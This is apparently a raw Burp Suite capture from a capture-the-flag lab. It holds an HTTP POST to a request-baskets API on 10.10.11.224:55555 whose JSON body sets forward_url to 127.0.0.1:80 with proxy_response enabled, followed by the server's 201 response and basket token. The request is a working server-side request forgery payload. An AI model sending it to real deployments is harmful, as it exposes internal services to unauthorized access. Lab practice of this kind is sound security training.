 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /api/baskets/test3 HTTP/1.1
2 Host: 10.10.11.224:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: null
8 X-Requested-With: XMLHttpRequest
9 Origin: http://10.10.11.224:55555
10 Connection: close
11 Referer: http://10.10.11.224:55555/web
12 Content-Length: 142
13
14 {
15 "forward_url":"http://127.0.0.1:80/",
16 "proxy_response":true,
17 "insecure_tls":false,
18 "expand_path":true,
19 "capacity":250
20 }
1 HTTP/1.1 201 Created
2 Content-Type: application/json; charset=UTF-8
3 Date: Sun, 26 Nov 2023 04:36:51 GMT
4 Content-Length: 56
5 Connection: close
6
7 {
"token":
"GL9xzxeCMMFEOKhBiNo6gmG_ZV1YkCGH9ErCW9ym1WLN"
}